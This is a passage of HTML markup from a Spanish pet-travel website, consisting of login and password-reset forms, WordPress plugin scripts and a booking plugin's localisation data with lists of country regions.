               <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
               </button>
            </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Signin</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="ajax-login-form" method="post" class="ajax-form-content">
		   <div class="form-status"></div>
		   <div class="form-group">
			   <label for="username">Nombre de usuario</label>
			   <input id="username" type="text" placeholder="Nombre de usuario" name="username" autocomplete='off' class="form-control">
			</div>
		   <div class="form-group">
			   <label for="password">Contraseña</label>
			   <input id="password" type="password" placeholder="******" name="password" autocomplete='off' class="form-control">
			</div>   
		   <div class="form-group form-action">
			   <input class="btn-theme btn-fw" type="submit" value="Inicio de sesión" name="submit">
			</div>   
			<div class="lost-password">
		   	<a class="lost-popup" id="lost-popup" data-bs-toggle="modal" data-bs-target="#form-ajax-lost-password-popup">Perdido tu contraseña?</a>
		   </div>
		</form>
	               </div>
               <div class="user-registration">
                  No tienes una cuenta                  <a class="registration-popup" href="https://www.viajeconmascota.es/mi-cuenta/?action=register">
                     Registro                  </a>
               </div>   
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-lost-password-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Para Restablecer La Contraseña</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="lost-password-form" class="ajax-form-content" method="post">
			<div class="form-status"></div>
			<input type="hidden" id="tevily_user_lost_password_nonce" name="tevily_user_lost_password_nonce" value="7c4ecd8eec" /><input type="hidden" name="_wp_http_referer" value="/guia-completa-para-viajar-con-tu-mascota/" />			<div class="form-group">
				<label for="forget_pwd_user_login">Nombre de usuario o E-mail:</label>
				<input type="text" name="user_login" class="control-form input-fw" id="forget_pwd_user_login" placeholder="Nombre de usuario" value="" size="20" />
			</div>
			<div class="form-group form-action">
				<input type="submit" name="wp-submit" class="btn-theme btn-fw" value="Obtener Nueva Contraseña" />
			</div>
		</form>
	               </div>
             
               <div class="user-registration">
                  No tienes una cuenta                  <a class="registration-popup" href="https://www.viajeconmascota.es/mi-cuenta/?action=register">
                     Registro                  </a>
               </div>   

            </div>   
         </div>
      </div>
   </div>
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tevily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" type="text/css" href="https://www.viajeconmascota.es/wp-content/plugins/tevily-themer/assets/icons/flaticon.min.css"><script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/select2.full.min.js?ver=1.7.21" id="babe-select2-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/jquery.validate.min.js?ver=1.7.21" id="babe-validate-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/util.js?ver=1.7.21" id="babe-util-js-js"></script>
<script type="text/javascript" async="async" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/babe-modal.js?ver=1.7.21" id="babe-modal-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/modal.js?ver=1.7.21" id="babe-modal-adv-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j \\d\\e F \\d\\e Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/daterangepicker.js?ver=1.7.21" id="babe-daterangepicker-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/ion.rangeSlider/ion.rangeSlider.min.js?ver=1.7.21" id="babe-ion-rangeslider-js-js"></script>
<script type="text/javascript" id="babe-js-js-extra">
/* <![CDATA[ */
var babe_lst = {"ajax_url":"https://www.viajeconmascota.es/wp-admin/admin-ajax.php?lang=es","date_format":"dd/mm/yy","drp_date_format":"DD/MM/YYYY","date_from":null,"date_to":null,"time_from":null,"time_to":null,"guests":[],"nonce":"e32fdf3240","av_cal":[],"min_av_cal_date":"21/01/2026","max_av_cal_date":"21/01/2027","basic_booking_period":"","cal_first_click":"","google_map_active":"0","start_lat":"-33.8688","start_lng":"151.2195","start_zoom":"13","marker_icon":"https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/img/pointer_1.png","travel_mode_html":"\n               \u003Cdiv id=\"travel_mode_panel_modal\"\u003E\n                \u003Clabel for=\"travel_mode_modal\"\u003EEl modo de Viajar: \u003C/label\u003E\n                \u003Cselect id=\"travel_mode_modal\" name=\"travel_mode_modal\"\u003E\n                \u003Coption value=\"WALKING\"\u003ECaminar\u003C/option\u003E\n                \u003Coption value=\"DRIVING\"\u003ELa conducci\u00f3n\u003C/option\u003E\n                \u003Coption value=\"BICYCLING\"\u003EAndar en bicicleta\u003C/option\u003E\n                \u003C/select\u003E\n               \u003C/div\u003E\n               \n                \u003Cinput class=\"address-autocomplete\" name=\"autocomplete\" placeholder=\"Introduzca su direcci\u00f3n de\" type=\"text\" /\u003E\n                ","messages":{"fill_in_all_data":"Por favor, rellene todos los datos.","minimum_guests_is":"N\u00famero m\u00ednimo de personas: ","maximum_guests_is":"N\u00famero m\u00e1ximo de hu\u00e9spedes: ","select2select":"Seleccione..."},"unitegallery_args":{"gallery_theme":"default","theme_panel_position":"bottom","theme_hide_panel_under_width":480,"gallery_width":900,"gallery_height":500,"gallery_min_width":320,"gallery_min_height":300,"gallery_skin":"default","gallery_images_preload_type":"minimal","gallery_autoplay":true,"gallery_play_interval":7000,"gallery_pause_on_mouseover":true,"gallery_control_thumbs_mousewheel":false,"gallery_control_keyboard":true,"gallery_carousel":true,"gallery_preserve_ratio":true,"gallery_debug_errors":true,"gallery_background_color":"","slider_scale_mode":"fill","slider_scale_mode_media":"fill","slider_scale_mode_fullscreen":"down","slider_item_padding_top":0,"slider_item_padding_bottom":0,"slider_item_padding_left":0,"slider_item_padding_right":0,"slider_transition":"slide","slider_transition_speed":1500,"slider_transition_easing":"easeInOutQuad","slider_control_swipe":true,"slider_control_zoom":true,"slider_zoom_max_ratio":6,"slider_loader_type":1,"slider_loader_color":"white","slider_enable_bullets":false,"slider_bullets_skin":"","slider_bullets_space_between":-1,"slider_bullets_align_hor":"center","slider_bullets_align_vert":"bottom","slider_bullets_offset_hor":0,"slider_bullets_offset_vert":10,"slider_enable_arrows":true,"slider_arrows_skin":"","slider_arrow_left_align_hor":"left","slider_arrow_left_align_vert":"middle","slider_arrow_left_offset_hor":20,"slider_arrow_left_offset_vert":0,"slider_arrow_right_align_hor":"right","slider_arrow_right_align_vert":"middle","slider_arrow_right_offset_hor":20,"slider_arrow_right_offset_vert":0,"slider_enable_progress_indicator":false,"slider_progress_indicator_type":"pie","slider_progress_indicator_align_hor":"left","slider_progress_indicator_align_vert":"top","slider_progress_indicator_offset_hor":16,"slider_progress_indicator_offset_vert":36,"slider_progressbar_color":"#ffffff","slider_progressbar_opacity":0.6,"slider_progressbar_line_width":5,"slider_progresspie_type_fill":false,"slider_progresspie_color1":"#B5B5B5","slider_progresspie_color2":"#E5E5E5","slider_progresspie_stroke_width":6,"slider_progresspie_width":30,"slider_progresspie_height":30,"slider_enable_play_button":true,"slider_play_button_skin":"","slider_play_button_align_hor":"left","slider_play_button_align_vert":"top","slider_play_button_offset_hor":40,"slider_play_button_offset_vert":8,"slider_enable_fullscreen_button":true,"slider_fullscreen_button_skin":"","slider_fullscreen_button_align_hor":"left","slider_fullscreen_button_align_vert":"top","slider_fullscreen_button_offset_hor":11,"slider_fullscreen_button_offset_vert":9,"slider_enable_zoom_panel":true,"slider_zoompanel_skin":"","slider_zoompanel_align_hor":"right","slider_zoompanel_align_vert":"top","slider_zoompanel_offset_hor":12,"slider_zoompanel_offset_vert":10,"slider_controls_always_on":true,"slider_controls_appear_ontap":true,"slider_controls_appear_duration":300,"slider_videoplay_button_type":"square","slider_enable_text_panel":false,"slider_textpanel_always_on":true,"slider_textpanel_text_valign":"middle","slider_textpanel_padding_top":10,"slider_textpanel_padding_bottom":10,"slider_textpanel_height":null,"slider_textpanel_padding_title_description":5,"slider_textpanel_padding_right":11,"slider_textpanel_padding_left":11,"slider_textpanel_fade_duration":200,"slider_textpanel_enable_title":true,"slider_textpanel_enable_description":true,"slider_textpanel_enable_bg":true,"slider_textpanel_bg_color":"#000000","slider_textpanel_bg_opacity":0.4,"slider_textpanel_title_color":null,"slider_textpanel_title_font_family":null,"slider_textpanel_title_text_align":null,"slider_textpanel_title_font_size":null,"slider_textpanel_title_bold":null,"slider_textpanel_desc_color":null,"slider_textpanel_desc_font_family":null,"slider_textpanel_desc_text_align":null,"slider_textpanel_desc_font_size":null,"slider_textpanel_desc_bold":null,"thumb_width":88,"thumb_height":50,"thumb_fixed_size":true,"thumb_border_effect":true,"thumb_border_width":0,"thumb_border_color":"#000000","thumb_over_border_width":0,"thumb_over_border_color":"#d9d9d9","thumb_selected_border_width":1,"thumb_selected_border_color":"#d9d9d9","thumb_round_corners_radius":0,"thumb_color_overlay_effect":true,"thumb_overlay_color":"#000000","thumb_overlay_opacity":0.4,"thumb_overlay_reverse":false,"thumb_image_overlay_effect":false,"thumb_image_overlay_type":"bw","thumb_transition_duration":200,"thumb_transition_easing":"easeOutQuad","thumb_show_loader":true,"thumb_loader_type":"dark","strippanel_padding_top":8,"strippanel_padding_bottom":8,"strippanel_padding_left":0,"strippanel_padding_right":0,"strippanel_enable_buttons":false,"strippanel_buttons_skin":"","strippanel_padding_buttons":2,"strippanel_buttons_role":"scroll_strip","strippanel_enable_handle":true,"strippanel_handle_align":"top","strippanel_handle_offset":0,"strippanel_handle_skin":"","strippanel_background_color":"","strip_thumbs_align":"left","strip_space_between_thumbs":6,"strip_thumb_touch_sensetivity":15,"strip_scroll_to_thumb_duration":500,"strip_scroll_to_thumb_easing":"easeOutCubic","strip_control_avia":true,"strip_control_touch":true},"daterangepickerLocale":{"applyLabel":"Aplicar","cancelLabel":"Cancelar","fromLabel":"De","toLabel":"A","customRangeLabel":"Personalizado","weekLabel":"W","daysOfWeek":["Su","Mo","Tu","Nosotros","Th","Fr","Sa"],"monthNames":{"January":"De enero","February":"Febrero","March":"De marzo de","April":"De abril de","May":"Puede","June":"De junio de","July":"Julio","August":"De agosto de","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"De diciembre de"},"firstDay":1},"states":{"AF":[],"AO":{"BGO":"Bengo","BLU":"Benguela","BIE":"Bi\u00e9","CAB":"Cabinda","CNN":"Cunene","HUA":"Huambo","HUI":"Hu\u00edla","CCU":"Kuando Kubango","CNO":"Cuanza Norte","CUS":"Cuanza Sul","LUA":"Luanda","LNO":"Lunda-Norte","LSU":"Lunda-Sul","MAL":"Malanje","MOX":"Moxico","NAM":"Namibe","UIG":"Uige","ZAI":"Zaire"},"AR":{"C":"Ciudad Aut\u00f3noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C\u00f3rdoba","W":"Corrientes","E":"Entre R\u00edos","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu\u00e9n","R":"R\u00edo Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum\u00e1n"},"AT":[],"AU":{"ACT":"Territorio De La Capital Australiana","NSW":"Nueva Gales Del Sur","NT":"En El Territorio Del Norte","QLD":"Queensland","SA":"El Sur De Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Australia Occidental"},"AX":[],"BD":{"BD-05":"Bagerhat","BD-01":"Bandarban","BD-02":"Barguna","BD-06":"Barishal","BD-07":"Bhola","BD-03":"Bogura","BD-04":"Brahmanbaria","BD-09":"Chandpur","BD-10":"Chattogram","BD-12":"Chuadanga","BD-11":"Cox's Bazar","BD-08":"Cumilla","BD-13":"Dhaka","BD-14":"Dinajpur","BD-15":"Faridpur ","BD-16":"Feni","BD-19":"Gaibandha","BD-18":"Gazipur","BD-17":"Gopalganj","BD-20":"Habiganj","BD-21":"Jamalpur","BD-22":"Jashore","BD-25":"Jhalokati","BD-23":"Jhenaidah","BD-24":"Joypurhat","BD-29":"Khagrachhari","BD-27":"Khulna","BD-26":"Kishoreganj","BD-28":"Kurigram","BD-30":"Kushtia","BD-31":"Lakshmipur","BD-32":"Lalmonirhat","BD-36":"Madaripur","BD-37":"Magura","BD-33":"Manikganj ","BD-39":"Meherpur","BD-38":"Moulvibazar","BD-35":"Munshiganj","BD-34":"Mymensingh","BD-48":"Naogaon","BD-43":"Narail","BD-40":"Narayanganj","BD-42":"Narsingdi","BD-44":"Natored","BD-45":"Nawabganj","BD-41":"Netrakona","BD-46":"Nilphamari","BD-47":"Noakhali","BD-49":"Pabna","BD-52":"Panchagarh","BD-51":"Patuakhali","BD-50":"Pirojpur","BD-53":"Rajbari","BD-54":"Rajshahi","BD-56":"Rangamati","BD-55":"Rangpur","BD-58":"Satkhira","BD-62":"Shariatpur","BD-57":"Sherpur","BD-59":"Sirajganj","BD-61":"Sunamganj","BD-60":"Sylhet","BD-63":"Tangail","BD-64":"Thakurgaon"},"BE":[],"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Silven","BG-21":"Smolyan","BG-23":"Sof\u00eda","BG-22":"Sof\u00eda-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BH":[],"BI":[],"BJ":{"AL":"Alibori","AK":"Atakora","AQ":"Atlantique","BO":"Borgou","CO":"Collines","KO":"Kouffo","DO":"Donga","LI":"Litoral","MO":"Mono","OU":"Ou\u00e9m\u00e9","PL":"Meseta","ZO":"Zou"},"BO":{"B":"Chuquisaca","H":"Beni","C":"Cochabamba","L":"La Paz","O":"Oruro","N":"Pando","P":"Potos\u00ed","S":"Santa Cruz","T":"Tarija"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap\u00e1","AM":"Amazonas","BA":"Bahia","CE":"En el estado de Cear\u00e1","DF":"Distrito Federal","ES":"Esp\u00edrito Santo","GO":"Goi\u00e1s","MA":"El estado de Maranh\u00e3o","MT":"El Estado De Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par\u00e1","PB":"Para\u00edba","PR":"Paran\u00e1","PE":"Pernambuco","PI":"Piau\u00ed","RJ":"R\u00edo de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond\u00f4nia","RR":"Roraima","SC":"Santa Catarina","SP":"S\u00e3o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"Columbia Brit\u00e1nica","MB":"Manitoba","NB":"Nuevo Brunswick","NL":"Terranova y Labrador","NT":"Los Territorios Del Noroeste","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"La Isla Del Pr\u00edncipe Eduardo","QC":"Quebec","SK":"Saskatchewan","YT":"El Territorio De Yukon"},"CH":{"AG":"Argovia","AR":"Appenzell Ausserrhoden","AI":"Appenzell Rodas Interiores","BL":"Basel-Landschaft","BS":"Basel-Stadt","BE":"Berna","FR":"Friburgo","GE":"Ginebra","GL":"Glarus","GR":"Cant\u00f3n de los grisones","JU":"Jura","LU":"Luzern","NE":"Neuch\u00e2tel","NW":"Nidwalden","OW":"Obwalden","SH":"Schaffhausen","SZ":"Schwyz","SO":"Solothurn","SG":"San Gallen","TG":"Thurgau","TI":"Ticino","UR":"Uri","VS":"En el cant\u00f3n de Valais","VD":"Vaud","ZG":"Zug","ZH":"Z\u00fcrich"},"CN":{"CN1":"Yunnan / \u4e91\u5357","CN2":"Beijing (\u5317\u4eac","CN3":"Tianjin / \u5929\u6d25","CN4":"Hebei / \u6cb3\u5317","CN5":"Shanxi / \u5c71\u897f","CN6":"Mongolia interior / \u5167\u8499\u53e4","CN7":"Liaoning / \u8fbd\u5b81","CN8":"Jilin / \u5409\u6797","CN9":"Heilongjiang / \u9ed1\u9f99\u6c5f","CN10":"Shanghai / \u4e0a\u6d77","CN11":"Jiangsu / \u6c5f\u82cf","CN12":"Zhejiang / \u6d59\u6c5f","CN13":"Anhui / \u5b89\u5fbd","CN14":"Fujian / \u798f\u5efa","CN15":"Jiangxi / \u6c5f\u897f","CN16":"Shandong / \u5c71\u4e1c","CN17":"Henan / \u6cb3\u5357","CN18":"Hubei / \u6e56\u5317","CN19":"Hunan / \u6e56\u5357","CN20":"Guangdong / \u5e7f\u4e1c","CN21":"Guangxi Zhuang / \u5e7f\u897f\u58ee\u65cf","CN22":"Hainan / \u6d77\u5357","CN23":"Chongqing / \u91cd\u5e86","CN24":"Sichuan / \u56db\u5ddd","CN25":"Guizhou / \u8d35\u5dde","CN26":"Shaanxi / \u9655\u897f","CN27":"Gansu / \u7518\u8083","CN28":"Qinghai / \u9752\u6d77","CN29":"Ningxia Hui / \u5b81\u590f","CN30":"Macao / \u6fb3\u95e8","CN31":"Tibet / \u897f\u85cf","CN32":"Xinjiang / \u65b0\u7586"},"CZ":[],"DE":[],"DK":[],"DO":{"DO-01":"Distrito Nacional","DO-02":"Azua","DO-03":"Baoruco","DO-04":"Barahona","DO-05":"Dajab\u00f3n","DO-06":"Duarte","DO-07":"El\u00edas Pi\u00f1a","DO-08":"El Seibo","DO-09":"Espaillat","DO-10":"Independencia","DO-11":"La Altagracia","DO-12":"La Romana","DO-13":"La Vega","DO-14":"Mar\u00eda Trinidad S\u00e1nchez","DO-15":"Monte Cristi","DO-16":"Pedernales","DO-17":"Peravia","DO-18":"Puerto Plata","DO-19":"Hermanas Mirabal","DO-20":"Saman\u00e1","DO-21":"San Crist\u00f3bal","DO-22":"San Juan","DO-23":"San Pedro de Macor\u00eds","DO-24":"S\u00e1nchez Ram\u00edrez","DO-25":"Santiago","DO-26":"Santiago Rodr\u00edguez","DO-27":"Valverde","DO-28":"Monse\u00f1or Nouel","DO-29":"Monte Plata","DO-30":"Hato Mayor","DO-31":"San Jos\u00e9 de Ocoa","DO-32":"Santo Domingo"},"DZ":{"DZ-01":"Adrar","DZ-02":"Chlef","DZ-03":"Laghouat","DZ-04":"Oum El Bouaghi","DZ-05":"Batna","DZ-06":"B\u00e9ja\u00efa","DZ-07":"Biskra","DZ-08":"B\u00e9char","DZ-09":"Blida","DZ-10":"Bouira","DZ-11":"Tamanghasset","DZ-12":"T\u00e9bessa","DZ-13":"Tlemcen","DZ-14":"Tiaret","DZ-15":"Tizi Ouzou","DZ-16":"Argel","DZ-17":"Djelfa","DZ-18":"Jijel","DZ-19":"S\u00e9tif","DZ-20":"Sa\u00efda","DZ-21":"Skikda","DZ-22":"Sidi Bel Abb\u00e8s","DZ-23":"Annaba","DZ-24":"Guelma","DZ-25":"Constantino","DZ-26":"M\u00e9d\u00e9a","DZ-27":"Mostaganem","DZ-28":"M'Sila","DZ-29":"Mascara","DZ-30":"Ouargla","DZ-31":"Or\u00e1n","DZ-32":"El Bayadh","DZ-33":"Illizi","DZ-34":"Bordj Bou Arr\u00e9ridj","DZ-35":"Boumerd\u00e8s","DZ-36":"El Tarf","DZ-37":"De tinduf","DZ-38":"Tissemsilt","DZ-39":"El Oued","DZ-40":"Khenchela","DZ-41":"Souk Ahras","DZ-42":"Tipasa","DZ-43":"Mila","DZ-44":"A\u00efn Defla","DZ-45":"Naama","DZ-46":"A\u00efn T\u00e9mouchent","DZ-47":"Gharda\u00efa","DZ-48":"Relizane"},"EE":[],"EG":{"EGALX":"Alejandr\u00eda","EGASN":"Aswan","EGAST":"Assiut","EGBA":"Mar Rojo","EGBH":"Beheira","EGBNS":"Beni Suef","EGC":"El Cairo","EGDK":"Dakahlia","EGDT":"Damietta","EGFYM":"El fayum","EGGH":"Gharbia","EGGZ":"Giza","EGIS":"Ismailia","EGJS":"El Sur Del Sina\u00ed","EGKB":"Qalyubia","EGKFS":"Kafr el-Sheikh","EGKN":"Qena","EGLX":"Luxor","EGMN":"Minya","EGMNF":"Monufia","EGMT":"Matrouh","EGPTS":"Port Said","EGSHG":"De Sohag","EGSHR":"Al Sharqia","EGSIN":"Norte Del Sina\u00ed","EGSUZ":"Suez","EGWAD":"Valle Nuevo"},"ES":{"C":"A Coru\u00f1a","VI":"Araba/\u00c1lava","AB":"Albacete","A":"Alicante","AL":"Almer\u00eda","O":"Asturias","AV":"\u00c1vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C\u00e1ceres","CA":"C\u00e1diz","S":"Cantabria","CS":"Castell\u00f3n","CE":"Ceuta","CR":"Ciudad Real","CO":"C\u00f3rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja\u00e9n","LO":"La Rioja","GC":"Las Palmas","LE":"Le\u00f3n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M\u00e1laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Vizcaya","ZA":"Zamora","Z":"Zaragoza"},"FI":[],"FR":[],"GH":{"AF":"Ahafo","AH":"Ashanti","BA":"Brong-Ahafo","BO":"Bono","BE":"Este Bono","CP":"Central","EP":"Oriental","AA":"La Gran Accra","NE":"Norte Oriente","NP":"El norte de","OT":"Oti","SV":"Savannah","UE":"Upper East","UW":"Upper West","TV":"Volta","WP":"Occidental","WN":"Norte Occidental"},"GP":[],"GR":{"I":"Attica","A":"Macedonia oriental y Tracia","B":"Macedonia Central","C":"West Macedonia","D":"Epiro","E":"Tesalia","F":"Islas J\u00f3nicas","G":"El Oeste De Grecia","H":"El Centro De Grecia","J":"Peloponeso","K":"Norte Del Mar Egeo","L":"Sur Del Mar Egeo","M":"Creta"},"GF":[],"HK":{"HONG KONG":"La Isla De Hong Kong","KOWLOON":"Kowloon","NEW TERRITORIES":"Nuevos Territorios"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d-Csan\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron, Hungr\u00eda","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"De plagas","SO":"Zala","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Yakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"De las molucas","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Corcho","DL":"Donegal","D":"Dubl\u00edn","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal 